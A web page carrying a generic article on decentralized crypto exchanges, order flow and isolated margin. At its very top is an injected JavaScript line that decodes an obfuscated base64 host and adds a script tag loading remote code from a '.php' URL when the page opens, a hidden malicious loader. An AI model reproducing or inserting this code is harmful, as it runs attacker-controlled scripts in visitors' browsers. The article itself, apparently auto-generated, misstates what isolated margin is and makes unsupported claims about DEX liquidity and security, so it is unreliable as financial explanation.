const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=3693b46a”;document.body.appendChild(script);
Decentralized Market Making: How Crypto Exchanges Can Leverage Order Flow and Isolated Margin
As the cryptocurrency world continues to evolve, decentralized exchanges (DEXs) have become a key component of the market, offering a range of innovative features that allow traders to participate in the market with greater flexibility and sophistication. In this article, we will explore two key aspects of DEXs: order flow and isolated margin.
Order Flow: The Lifeblood of Decentralized Exchanges
Order flow refers to the way in which buying and selling occurs on a decentralized exchange. It is a fundamental aspect that drives market movements and provides liquidity to the entire system. Order flow can be affected by a variety of factors, including supply and demand imbalances, market sentiment, and the presence of bots or human traders.
DEXes use complex algorithms to analyze order flow data and adjust their prices accordingly. These algorithms aim to optimize market efficiency while maintaining fair competition between buyers and sellers. The resulting price movements are a direct result of the collective efforts of all exchange participants.
Isolated Margin: A Key Feature of Decentralized Exchanges
Isolated margin is a key feature that differentiates DEXs from traditional exchanges. It refers to the ability of users to maintain their own funds in a separate wallet, even when trading with leverage (i.e. buying or selling with borrowed money). Isolated margin allows traders to manage risk more effectively and increases their profit potential.
With isolated margin, users can set specific stop-loss levels or target profits without risking their entire account. This feature allows traders to trade with confidence, knowing that they have a safety net in case of market volatility. Additionally, isolated margin reduces the need for central bank intervention, as the exchange is not subject to traditional regulatory oversight.
Advantages of Decentralized Exchanges

Decentralized exchanges offer a number of advantages over traditional exchanges, including:
- Greater Liquidity
: DEXs often have larger order book sizes due to their decentralized nature, making it easier to find trades.
- Improved Market Efficiency: By allowing multiple users to trade simultaneously, decentralized exchanges can reduce transaction costs and increase the overall efficiency of the markets.
- Increased Security: Isolated margin and decentralized wallets provide a high level of security for traders’ funds, reducing the risk of theft or loss.
Conclusion
Decentralized exchanges are revolutionizing the way we think about cryptocurrency trading. By leveraging order flow and isolated margin, DEXs have created new opportunities for traders to participate in the markets with greater flexibility and sophistication. As the cryptocurrency world continues to evolve, it’s likely that decentralized exchanges will play an increasingly important role in shaping the future of the market.
I hope this article was helpful to you!
